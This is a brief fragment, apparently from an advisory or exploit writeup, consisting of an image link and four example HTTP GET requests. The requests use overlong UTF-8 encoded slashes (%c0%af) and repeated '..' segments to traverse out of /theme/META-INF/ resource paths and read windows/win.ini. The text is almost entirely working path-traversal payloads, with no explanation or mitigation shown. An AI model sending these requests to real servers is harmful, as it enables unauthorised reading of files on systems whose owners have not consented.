 Example:
REQUEST
========
GET /theme/META-INF/prototype%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af
..%c0%af..%c0%af..%c0%af..%c0%af..%c0%afwindows/win.ini
GET /theme/META-INF/json%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0
%af..%c0%af..%c0%af..%c0%af..%c0%afwindows/win.ini
GET /theme/META-INF/dojo%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0
%af..%c0%af..%c0%af..%c0%af..%c0%afwindows/win.ini
GET /theme/META-INF%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..
%c0%af..%c0%af..%c0%af..%c0%afwindows/win.ini